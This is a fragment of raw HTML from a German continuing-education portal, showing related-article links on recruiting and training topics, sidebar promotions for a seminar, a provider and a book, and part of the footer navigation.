td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.weiterbildungsmarkt.net/news/was-pflegebetriebe-jetzt-tun-sollten-um-noch-personal-zu-finden-8733/" rel="bookmark" title="Was Pflegebetriebe jetzt tun sollten, um noch Personal zu finden"><img width="174" height="130" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20174%20130'%3E%3C/svg%3E" class="td-animation-stack-type1-2 wp-post-image" alt="Newsticker" decoding="async" data-lazy-srcset="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174-174x130.png.webp 174w, https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174-80x60.png.webp 80w" data-lazy-sizes="auto, (max-width: 174px) 100vw, 174px" data-lazy-src="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174-174x130.png" /><noscript><img width="174" height="130" src="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174-174x130.png.webp" class="td-animation-stack-type1-2 wp-post-image" alt="Newsticker" decoding="async" loading="lazy" srcset="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174-174x130.png.webp 174w, https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174-80x60.png.webp 80w" sizes="auto, (max-width: 174px) 100vw, 174px" /></noscript></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.weiterbildungsmarkt.net/news/was-pflegebetriebe-jetzt-tun-sollten-um-noch-personal-zu-finden-8733/" rel="bookmark" title="Was Pflegebetriebe jetzt tun sollten, um noch Personal zu finden">Was Pflegebetriebe jetzt tun sollten, um noch Personal zu finden</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.weiterbildungsmarkt.net/news/mobile-recruiting-5-tipps-fuer-arbeitgeber-6879/" rel="bookmark" title="Mobile Recruiting: 5 Tipps für Arbeitgeber"><img width="174" height="130" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20174%20130'%3E%3C/svg%3E" class="td-animation-stack-type1-2 wp-post-image" alt="Newsticker" decoding="async" data-lazy-srcset="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174-174x130.png.webp 174w, https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174-80x60.png.webp 80w" data-lazy-sizes="auto, (max-width: 174px) 100vw, 174px" data-lazy-src="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174-174x130.png" /><noscript><img width="174" height="130" src="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174-174x130.png.webp" class="td-animation-stack-type1-2 wp-post-image" alt="Newsticker" decoding="async" loading="lazy" srcset="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174-174x130.png.webp 174w, https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174-80x60.png.webp 80w" sizes="auto, (max-width: 174px) 100vw, 174px" /></noscript></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.weiterbildungsmarkt.net/news/mobile-recruiting-5-tipps-fuer-arbeitgeber-6879/" rel="bookmark" title="Mobile Recruiting: 5 Tipps für Arbeitgeber">Mobile Recruiting: 5 Tipps für Arbeitgeber</a></h3></div></div></div></div><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.weiterbildungsmarkt.net/news/berufseinstieg-toptalente-wuenschen-bessere-digitalausbildung-waehrend-des-studiums-3494/" rel="bookmark" title="Berufseinstieg: Toptalente wünschen bessere Digitalausbildung während des Studiums"><img width="174" height="130" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20174%20130'%3E%3C/svg%3E" class="td-animation-stack-type1-2 wp-post-image" alt="Newsticker" decoding="async" data-lazy-srcset="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174-174x130.png.webp 174w, https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174-80x60.png.webp 80w" data-lazy-sizes="auto, (max-width: 174px) 100vw, 174px" data-lazy-src="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174-174x130.png" /><noscript><img width="174" height="130" src="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174-174x130.png.webp" class="td-animation-stack-type1-2 wp-post-image" alt="Newsticker" decoding="async" loading="lazy" srcset="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174-174x130.png.webp 174w, https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174-80x60.png.webp 80w" sizes="auto, (max-width: 174px) 100vw, 174px" /></noscript></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.weiterbildungsmarkt.net/news/berufseinstieg-toptalente-wuenschen-bessere-digitalausbildung-waehrend-des-studiums-3494/" rel="bookmark" title="Berufseinstieg: Toptalente wünschen bessere Digitalausbildung während des Studiums">Berufseinstieg: Toptalente wünschen bessere Digitalausbildung während des Studiums</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.weiterbildungsmarkt.net/news/pwc-ist-oesterreichs-top-recruiter-3894/" rel="bookmark" title="PwC ist Österreichs Top-Recruiter"><img width="201" height="130" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20201%20130'%3E%3C/svg%3E" class="td-animation-stack-type1-2 wp-post-image" alt="trendstudien" decoding="async" data-lazy-src="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2016/09/TrendStudien3-201x130.png" /><noscript><img width="201" height="130" src="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2016/09/TrendStudien3-201x130.png.webp" class="td-animation-stack-type1-2 wp-post-image" alt="trendstudien" decoding="async" loading="lazy" /></noscript></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.weiterbildungsmarkt.net/news/pwc-ist-oesterreichs-top-recruiter-3894/" rel="bookmark" title="PwC ist Österreichs Top-Recruiter">PwC ist Österreichs Top-Recruiter</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.weiterbildungsmarkt.net/news/probezeit-fuer-arbeitgeber-umfrage-vergleicht-mitarbeiterwuensche-und-wirklichkeit-im-onboarding-7085/" rel="bookmark" title="Probezeit für Arbeitgeber: Umfrage vergleicht Mitarbeiterwünsche und Wirklichkeit im Onboarding"><img width="150" height="130" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20130'%3E%3C/svg%3E" class="td-animation-stack-type1-2 wp-post-image" alt="Infografik" decoding="async" data-lazy-src="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/02/Infografik2-1-150x130.jpg" /><noscript><img width="150" height="130" src="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/02/Infografik2-1-150x130.jpg.webp" class="td-animation-stack-type1-2 wp-post-image" alt="Infografik" decoding="async" loading="lazy" /></noscript></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.weiterbildungsmarkt.net/news/probezeit-fuer-arbeitgeber-umfrage-vergleicht-mitarbeiterwuensche-und-wirklichkeit-im-onboarding-7085/" rel="bookmark" title="Probezeit für Arbeitgeber: Umfrage vergleicht Mitarbeiterwünsche und Wirklichkeit im Onboarding">Probezeit für Arbeitgeber: Umfrage vergleicht Mitarbeiterwünsche und Wirklichkeit im Onboarding</a></h3></div></div></div></div><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.weiterbildungsmarkt.net/news/im-kampf-um-talente-entscheidet-immer-oefter-das-weiterbildungsangebot-6784/" rel="bookmark" title="Im Kampf um Talente entscheidet immer öfter das Weiterbildungsangebot"><img width="150" height="130" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20130'%3E%3C/svg%3E" class="td-animation-stack-type1-2 wp-post-image" alt="Infografik" decoding="async" data-lazy-src="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/02/Infografik2-1-150x130.jpg" /><noscript><img width="150" height="130" src="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/02/Infografik2-1-150x130.jpg.webp" class="td-animation-stack-type1-2 wp-post-image" alt="Infografik" decoding="async" loading="lazy" /></noscript></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.weiterbildungsmarkt.net/news/im-kampf-um-talente-entscheidet-immer-oefter-das-weiterbildungsangebot-6784/" rel="bookmark" title="Im Kampf um Talente entscheidet immer öfter das Weiterbildungsangebot">Im Kampf um Talente entscheidet immer öfter das Weiterbildungsangebot</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.weiterbildungsmarkt.net/news/mitarbeiterempfehlungen-grosse-akzeptanz-der-bewerber-und-fehlende-systematik-den-unternehmen-7076/" rel="bookmark" title="Mitarbeiterempfehlungen: große Akzeptanz der Bewerber und fehlende Systematik in den Unternehmen"><img width="201" height="130" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20201%20130'%3E%3C/svg%3E" class="td-animation-stack-type1-2 wp-post-image" alt="trendstudien" decoding="async" data-lazy-src="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2016/09/TrendStudien3-201x130.png" /><noscript><img width="201" height="130" src="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2016/09/TrendStudien3-201x130.png.webp" class="td-animation-stack-type1-2 wp-post-image" alt="trendstudien" decoding="async" loading="lazy" /></noscript></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.weiterbildungsmarkt.net/news/mitarbeiterempfehlungen-grosse-akzeptanz-der-bewerber-und-fehlende-systematik-den-unternehmen-7076/" rel="bookmark" title="Mitarbeiterempfehlungen: große Akzeptanz der Bewerber und fehlende Systematik in den Unternehmen">Mitarbeiterempfehlungen: große Akzeptanz der Bewerber und fehlende Systematik in den Unternehmen</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.weiterbildungsmarkt.net/news/flexibles-arbeiten-ist-auf-dem-vormarsch-7573/" rel="bookmark" title="Flexibles Arbeiten ist auf dem Vormarsch"><img width="201" height="130" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20201%20130'%3E%3C/svg%3E" class="td-animation-stack-type1-2 wp-post-image" alt="trendstudien" decoding="async" data-lazy-src="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2016/09/TrendStudien3-201x130.png" /><noscript><img width="201" height="130" src="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2016/09/TrendStudien3-201x130.png.webp" class="td-animation-stack-type1-2 wp-post-image" alt="trendstudien" decoding="async" loading="lazy" /></noscript></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.weiterbildungsmarkt.net/news/flexibles-arbeiten-ist-auf-dem-vormarsch-7573/" rel="bookmark" title="Flexibles Arbeiten ist auf dem Vormarsch">Flexibles Arbeiten ist auf dem Vormarsch</a></h3></div></div></div></div><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.weiterbildungsmarkt.net/news/weiterbildung-als-motor-fuer-arbeitgeberimage-5078/" rel="bookmark" title="Weiterbildung als Motor für Arbeitgeberimage"><img width="201" height="130" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20201%20130'%3E%3C/svg%3E" class="td-animation-stack-type1-2 wp-post-image" alt="trendstudien" decoding="async" data-lazy-src="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2016/09/TrendStudien3-201x130.png" /><noscript><img width="201" height="130" src="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2016/09/TrendStudien3-201x130.png.webp" class="td-animation-stack-type1-2 wp-post-image" alt="trendstudien" decoding="async" loading="lazy" /></noscript></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.weiterbildungsmarkt.net/news/weiterbildung-als-motor-fuer-arbeitgeberimage-5078/" rel="bookmark" title="Weiterbildung als Motor für Arbeitgeberimage">Weiterbildung als Motor für Arbeitgeberimage</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.weiterbildungsmarkt.net/news/stellenausschreibungen-diese-drei-faktoren-halten-jobsuchende-von-der-bewerbung-ab-7228/" rel="bookmark" title="Stellenausschreibungen: Diese drei Faktoren halten Jobsuchende von der Bewerbung ab"><img width="174" height="130" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20174%20130'%3E%3C/svg%3E" class="td-animation-stack-type1-2 wp-post-image" alt="Newsticker" decoding="async" data-lazy-srcset="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174-174x130.png.webp 174w, https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174-80x60.png.webp 80w" data-lazy-sizes="auto, (max-width: 174px) 100vw, 174px" data-lazy-src="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174-174x130.png" /><noscript><img width="174" height="130" src="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174-174x130.png.webp" class="td-animation-stack-type1-2 wp-post-image" alt="Newsticker" decoding="async" loading="lazy" srcset="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174-174x130.png.webp 174w, https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174-80x60.png.webp 80w" sizes="auto, (max-width: 174px) 100vw, 174px" /></noscript></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.weiterbildungsmarkt.net/news/stellenausschreibungen-diese-drei-faktoren-halten-jobsuchende-von-der-bewerbung-ab-7228/" rel="bookmark" title="Stellenausschreibungen: Diese drei Faktoren halten Jobsuchende von der Bewerbung ab">Stellenausschreibungen: Diese drei Faktoren halten Jobsuchende von der Bewerbung ab</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.weiterbildungsmarkt.net/news/digitalisierung-wie-zufrieden-sind-fach-und-fuehrungskraefte-mit-diesem-wandel-7234/" rel="bookmark" title="Digitalisierung &#8211; Wie zufrieden sind Fach- und Führungskräfte mit diesem Wandel?"><img width="201" height="130" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20201%20130'%3E%3C/svg%3E" class="td-animation-stack-type1-2 wp-post-image" alt="trendstudien" decoding="async" data-lazy-src="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2016/09/TrendStudien3-201x130.png" /><noscript><img width="201" height="130" src="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2016/09/TrendStudien3-201x130.png.webp" class="td-animation-stack-type1-2 wp-post-image" alt="trendstudien" decoding="async" loading="lazy" /></noscript></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.weiterbildungsmarkt.net/news/digitalisierung-wie-zufrieden-sind-fach-und-fuehrungskraefte-mit-diesem-wandel-7234/" rel="bookmark" title="Digitalisierung &#8211; Wie zufrieden sind Fach- und Führungskräfte mit diesem Wandel?">Digitalisierung &#8211; Wie zufrieden sind Fach- und Führungskräfte mit diesem Wandel?</a></h3></div></div></div></div><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.weiterbildungsmarkt.net/news/schueler-zu-den-auswirkungen-der-corona-krise-auf-ihre-situation-befragt-7965/" rel="bookmark" title="Schüler zu den Auswirkungen der Corona-Krise auf ihre Situation befragt"><img width="174" height="130" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20174%20130'%3E%3C/svg%3E" class="td-animation-stack-type1-2 wp-post-image" alt="Newsticker" decoding="async" data-lazy-srcset="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174-174x130.png.webp 174w, https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174-80x60.png.webp 80w" data-lazy-sizes="auto, (max-width: 174px) 100vw, 174px" data-lazy-src="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174-174x130.png" /><noscript><img width="174" height="130" src="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174-174x130.png.webp" class="td-animation-stack-type1-2 wp-post-image" alt="Newsticker" decoding="async" loading="lazy" srcset="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174-174x130.png.webp 174w, https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174-80x60.png.webp 80w" sizes="auto, (max-width: 174px) 100vw, 174px" /></noscript></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.weiterbildungsmarkt.net/news/schueler-zu-den-auswirkungen-der-corona-krise-auf-ihre-situation-befragt-7965/" rel="bookmark" title="Schüler zu den Auswirkungen der Corona-Krise auf ihre Situation befragt">Schüler zu den Auswirkungen der Corona-Krise auf ihre Situation befragt</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.weiterbildungsmarkt.net/news/junge-bewerber-sehen-persoenlichen-mehrwert-ki-anwendungen-7419/" rel="bookmark" title="Junge Bewerber sehen persönlichen Mehrwert in KI-Anwendungen"><img width="174" height="130" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20174%20130'%3E%3C/svg%3E" class="td-animation-stack-type1-2 wp-post-image" alt="Newsticker" decoding="async" data-lazy-srcset="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174-174x130.png.webp 174w, https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174-80x60.png.webp 80w" data-lazy-sizes="auto, (max-width: 174px) 100vw, 174px" data-lazy-src="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174-174x130.png" /><noscript><img width="174" height="130" src="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174-174x130.png.webp" class="td-animation-stack-type1-2 wp-post-image" alt="Newsticker" decoding="async" loading="lazy" srcset="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174-174x130.png.webp 174w, https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174-80x60.png.webp 80w" sizes="auto, (max-width: 174px) 100vw, 174px" /></noscript></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.weiterbildungsmarkt.net/news/junge-bewerber-sehen-persoenlichen-mehrwert-ki-anwendungen-7419/" rel="bookmark" title="Junge Bewerber sehen persönlichen Mehrwert in KI-Anwendungen">Junge Bewerber sehen persönlichen Mehrwert in KI-Anwendungen</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.weiterbildungsmarkt.net/news/weltweite-studie-deutsche-sind-bei-der-jobsuche-app-muffel-7103/" rel="bookmark" title="Weltweite Studie: Deutsche sind bei der Jobsuche App-Muffel"><img width="201" height="130" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20201%20130'%3E%3C/svg%3E" class="td-animation-stack-type1-2 wp-post-image" alt="trendstudien" decoding="async" data-lazy-src="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2016/09/TrendStudien3-201x130.png" /><noscript><img width="201" height="130" src="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2016/09/TrendStudien3-201x130.png.webp" class="td-animation-stack-type1-2 wp-post-image" alt="trendstudien" decoding="async" loading="lazy" /></noscript></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.weiterbildungsmarkt.net/news/weltweite-studie-deutsche-sind-bei-der-jobsuche-app-muffel-7103/" rel="bookmark" title="Weltweite Studie: Deutsche sind bei der Jobsuche App-Muffel">Weltweite Studie: Deutsche sind bei der Jobsuche App-Muffel</a></h3></div></div></div></div></div></div></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><aside class="td_block_template_1 widget widget_wbm_ofthemonth"><h4 class="block-title"><span>Weiterbildungstipp des Monats</span></h4><div class="profile"><p><strong><a href="https://www.weiterbildungsmarkt.net/seminar-grundlagen-des-bildungsmanagements-13" onclick="__gaTracker('send', 'event', 'outbound-widget', 'https://www.weiterbildungsmarkt.net/seminar-grundlagen-des-bildungsmanagements-13', '');" title="Grundlagen des Bildungsmanagements"><img class="alignleft size-full td-animation-stack-type1-2" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Grundlagen des Bildungsmanagements" data-lazy-src="https://www.weiterbildungsmarkt.net/upload/18967491345530580_dbmlogo.s.jpg" ><noscript><img class="alignleft size-full td-animation-stack-type1-2" src="https://www.weiterbildungsmarkt.net/upload/18967491345530580_dbmlogo.s.jpg" alt="Grundlagen des Bildungsmanagements" ></noscript></a></strong></p><p><a href="https://www.weiterbildungsmarkt.net/seminar-grundlagen-des-bildungsmanagements-13"><strong>Grundlagen des Bildungsmanagements</strong></a></p><p>alle wesentlichen Schritte für ein erfolgreiches Bildungsmanagement: Von der Bedarfsanalyse, Konzeption, Vermarktung, Durchführung bis hin zur Evaluierung von Bildungsmaßnahmen.</p></div><div class="su-divider su-divider-style-default" style="margin: 15px 0;height: 1px;width: 100%;background: #999;"></div><script type="litespeed/javascript">wbmStat.eventView(13)</script><p style="text-align:right;"><strong><a href="https://www.weiterbildungsmarkt.net/weiterbildung">&gt;&gt; Alle Weiterbildungen</a></strong></p></aside><aside class="td_block_template_1 widget widget_wbm_ofthemonth"><h4 class="block-title"><span>Anbietertipp des Monats</span></h4><div class="profile"><p><strong><a href="https://www.weiterbildungsmarkt.net/serviceanbieter-berlin-3minutencoach-1382" onclick="__gaTracker('send', 'event', 'outbound-widget', 'https://www.weiterbildungsmarkt.net/serviceanbieter-berlin-3minutencoach-1382', '');" title="3MinutenCoach"><img class="alignleft size-full td-animation-stack-type1-2" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="3MinutenCoach" data-lazy-src="https://www.weiterbildungsmarkt.net/upload/8206739717758648_3min.s.jpg" ><noscript><img class="alignleft size-full td-animation-stack-type1-2" src="https://www.weiterbildungsmarkt.net/upload/8206739717758648_3min.s.jpg" alt="3MinutenCoach" ></noscript></a></strong></p><p><a href="https://www.weiterbildungsmarkt.net/serviceanbieter-berlin-3minutencoach-1382"><strong>3MinutenCoach</strong></a></p><p>Der 3 Minuten Coach sucht für dich die interessantesten Experten im deutschsprachigen Raum und liefert dir wertvolle Fachinhalte aus erster Hand.</p></div><div class="su-divider su-divider-style-default" style="margin: 15px 0;height: 1px;width: 100%;background: #999;"></div><script type="litespeed/javascript">wbmStat.profileView(1382)</script><p style="text-align:right;"><strong><a href="https://www.weiterbildungsmarkt.net/weiterbildungsanbieter">&gt;&gt; Alle Anbieter</a></strong></p></aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Buchtipp des Monats</span></h4><div class="textwidget"><p><a href="https://amzn.to/47qybrk" class="external" rel="nofollow" target="_blank"><strong><img fetchpriority="high" decoding="async" class="aligncenter wp-image-9330 size-medium" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20214%20300'%3E%3C/svg%3E" alt="Cover-Buch_Generation Z" width="214" height="300" data-lazy-src="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2023/11/Cover-Buch_Generation-Z-214x300.jpg" /><noscript><img fetchpriority="high" decoding="async" class="aligncenter wp-image-9330 size-medium" src="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2023/11/Cover-Buch_Generation-Z-214x300.jpg.webp" alt="Cover-Buch_Generation Z" width="214" height="300" /></noscript></strong></a><strong>„<a href="https://amzn.to/47qybrk" target="_blank" rel="noopener nofollow" class="external external_icon">Generation Z – Ganz anders als gedacht: Wie sie tickt, wie sie handelt und wie wir ihr Potenzial erschließen</a>“.</strong></p></div></aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Learn@Home</span></h4><div class="textwidget"><p><a href="https://www.weiterbildungsmarkt.net/weiterbildung-elearningfernstudium"><img decoding="async" class="aligncenter size-full wp-image-6912" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20250'%3E%3C/svg%3E" alt="Learn@HOME CAD" width="300" height="250" data-lazy-src="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2020/04/Learn@HOME-CAD.png" /><noscript><img decoding="async" class="aligncenter size-full wp-image-6912" src="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2020/04/Learn@HOME-CAD.png.webp" alt="Learn@HOME CAD" width="300" height="250" /></noscript></a></p></div></aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Anbieter des Jahres</span></h4><div class="textwidget"><h4 style="text-align: center;"><a href="https://www.weiterbildungsmarkt.net/anbieter-des-jahres" target="_blank" rel="noopener"><img decoding="async" class="alignleft size-medium wp-image-4583" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" alt="Anbietersiegel 2024" width="300" height="300" data-lazy-src="https://www.weiterbildungsmarkt.net/wp-content/uploads/2025/01/Pokal-Anbietersiegel-2025-500x500px.png" /><noscript><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-4583" src="https://www.weiterbildungsmarkt.net/wp-content/uploads/2025/01/Pokal-Anbietersiegel-2025-500x500px.png" alt="Anbietersiegel 2024" width="300" height="300" /></noscript></a></h4><h4></h4><h4><a href="https://www.weiterbildungsmarkt.net/anbieter-des-jahres" target="_blank" rel="noopener">zu den Anbietern des Jahres 2025</a></h4></div></aside></div></div></div></article></div></div><div class="td-footer-wrapper td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span4"><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Das Weiterbildungs-Netz</span></h4><div class="textwidget"><p><a href="https://www.weiterbildungsmarkt.net">Weiterbildungsmarkt.net<br />
</a><a href="https://www.weiterbildungsmarkt.net/weiterbildung">Weiterbildungsdatenbank<br />
</a><a href="https://www.weiterbildungsmarkt.net/weiterbildungsanbieter">Anbieterdatenbank</a><br />
<a href="/alle-top-themen/">Top-Themen</a><br />
<a href="https://www.weiterbildungsmarkt.net/magazin">Magazin</a><br />
<a href="https://www.weiterbildungsmarkt.net/news">News</a></p></div></aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Weiterbildungen suchen</span></h4><div class="textwidget"><p><a href="https://www.weiterbildungsmarkt.net/weiterbildung">Weiterbildung</a><br />
<a href="https://www.weiterbildungsmarkt.net/seminar">Seminare</a><br />
<a href="https://www.weiterbildungsmarkt.net/lehrgang">Lehrgänge</a><br />
<a href="https://www.weiterbildungsmarkt.net/bachelor-studium">Bachelor</a><br />
<a href="https://www.weiterbildungsmarkt.net/master-lehrgang">Master</a></p></div></aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Anbieter suchen</span></h4><div class="textwidget"><p><a href="https://www.weiterbildungsmarkt.net/weiterbildungsanbieter">Alle Anbieter</a><br />
<a href="https://www.weiterbildungsmarkt.net/anbieter-des-jahres">Anbieter des Jahres</a><br />
<a href="https://www.weiterbildungsmarkt.net/trainer">Trainer</a><br />
<a href="https://www.weiterbildungsmarkt.net/speaker">Speaker</a><br />
<a href="https://www.weiterbildungsmarkt.net/coach">Coaches</a><br />
<a href="https://www.weiterbildungsmarkt.net/institut">Institute</a><br />
<a href="https://www.weiterbildungsmarkt.net/serviceanbieter">Serviceanbieter</a></p></div></aside></div><div class="td-pb-span4"><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Mediadaten &#038; Werbung</span></h4><div class="textwidget"><p><a href="https://www.weiterbildungsmarkt.net/mediadaten-und-werbung">Mediadaten &amp; Werbung</a><br />
<a href="https://www.weiterbildungsmarkt.net/member/basicprofil-registrieren/">kostenlos registrieren</a><br />
<a href="https://www.weiterbildungsmarkt.net/login">Login</a><br />
